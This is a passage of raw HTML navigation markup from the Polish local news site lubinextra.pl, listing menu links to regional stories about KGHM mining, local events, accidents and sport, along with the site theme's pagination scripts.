                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1351";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "271";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
